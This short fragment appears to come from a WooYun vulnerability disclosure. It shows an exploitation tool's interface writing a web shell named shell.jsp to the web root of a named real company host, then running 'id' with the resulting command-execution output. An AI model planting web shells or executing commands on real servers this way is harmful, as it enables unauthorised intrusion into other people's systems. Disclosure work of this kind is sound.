 Url: http://www.sinosafe.com.cn:16080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: id Execute
uid=505(internet) gid=505(internet) groups=505(internet)
www.wooyun.org